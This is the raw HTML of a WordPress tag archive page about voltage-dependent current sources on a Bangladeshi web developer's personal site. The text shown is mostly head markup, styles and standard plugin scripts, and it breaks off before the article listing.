

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/
body_size: 20464
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>voltage dependent current source Archives - Tanzimul Haque</title><link rel="stylesheet" href="https://www.tanzimulhaque.com/wp-content/cache/min/1/070852f2cbb546de4efc185acac3c890.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="voltage dependent current source Archives - Tanzimul Haque" />
	<meta property="og:url" content="https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/" />
	<meta property="og:site_name" content="Tanzimul Haque" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/","url":"https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/","name":"voltage dependent current source Archives - Tanzimul Haque","isPartOf":{"@id":"https://www.tanzimulhaque.com/#website"},"primaryImageOfPage":{"@id":"https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/#primaryimage"},"image":{"@id":"https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/#primaryimage"},"thumbnailUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit.jpg","breadcrumb":{"@id":"https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/#primaryimage","url":"https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit.jpg","contentUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit.jpg","width":2386,"height":1308,"caption":"What is Electrical Source"},{"@type":"BreadcrumbList","@id":"https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tanzimulhaque.com/"},{"@type":"ListItem","position":2,"name":"voltage dependent current source"}]},{"@type":"WebSite","@id":"https://www.tanzimulhaque.com/#website","url":"https://www.tanzimulhaque.com/","name":"Tanzimul Haque","description":"Professional Web Developer","publisher":{"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tanzimulhaque.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de","name":"Tanzimul Haque","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanzimulhaque.com/#/schema/person/image/","url":"https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Tanzimul-Haque.png","contentUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Tanzimul-Haque.png","width":536,"height":764,"caption":"Tanzimul Haque"},"logo":{"@id":"https://www.tanzimulhaque.com/#/schema/person/image/"},"description":"Tanzimul Haque is a professional Web Developer in Bangladesh with an engineering background and Working as a mentor of the IT Institute in Bangladesh since 2019. Tanzimul is Interested to learn and share knowledge with everyone about web and engineering content. Also, Tanzimul works for creating websites for local and International clients.","sameAs":["https://www.tanzimulhaque.com","https://www.facebook.com/tanzimulhaqueshakil","https://www.instagram.com/tmtanzimulhaque"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; Feed" href="https://www.tanzimulhaque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; Comments Feed" href="https://www.tanzimulhaque.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul_Haque-Favicon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Favicon.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul_Haque-Favicon-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Favicon-1.png">
				<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; voltage dependent current source Tag Feed" href="https://www.tanzimulhaque.com/tag/voltage-dependent-current-source/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Tanzimul Haque"/>
		<meta property="og:title" content="voltage dependent current source Archives - Tanzimul Haque"/>
				<meta property="og:url" content="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/"/>
																				<meta property="og:image" content="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit.jpg"/>
		<meta property="og:image:width" content="2386"/>
		<meta property="og:image:height" content="1308"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(226,226,226,1);--wp--preset--color--awb-color-5: rgba(74,78,87,1);--wp--preset--color--awb-color-6: rgba(237,32,36,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-12: rgba(255,235,59,1);--wp--preset--color--awb-color-custom-13: rgba(158,160,164,1);--wp--preset--color--awb-color-custom-14: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-15: rgba(242,243,245,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>



<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.tanzimulhaque.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanzimulhaque.com/wp-json/wp/v2/tags/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanzimulhaque.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 767px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 768px) and (max-width: 991px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 992px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4451424856901400"
     crossorigin="anonymous"></script>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-voltage-dependent-current-source tag-353 wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-slidingbar-widgets avada-has-slidingbar-position-right avada-slidingbar-toggle-style-rectangle avada-has-slidingbar-sticky avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1533">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
